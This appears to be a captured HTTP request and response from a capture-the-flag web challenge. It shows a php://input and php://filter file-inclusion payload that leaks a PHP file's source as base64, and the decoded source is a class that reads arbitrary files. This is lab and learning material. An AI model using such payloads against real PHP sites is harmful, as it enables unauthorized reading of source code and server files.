 Request
Pretty Raw Hex \n
1 GET /?text=php://input&file=php://filter/read=convert.base64-encode/resource=useless.php HTTP/1.1
2 Host: 4879761d-38c8-42e5-899d-ebb37f6a8f7e.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 20
10
11 welcome to the zjctf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 03 Jan 2024 09:33:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 410
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9 Cache-Control: no-cache
10
11 <br>
<h1>
welcome to the zjctf
</h1>
</br>
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAg
ICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVjaG8g
Ijxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=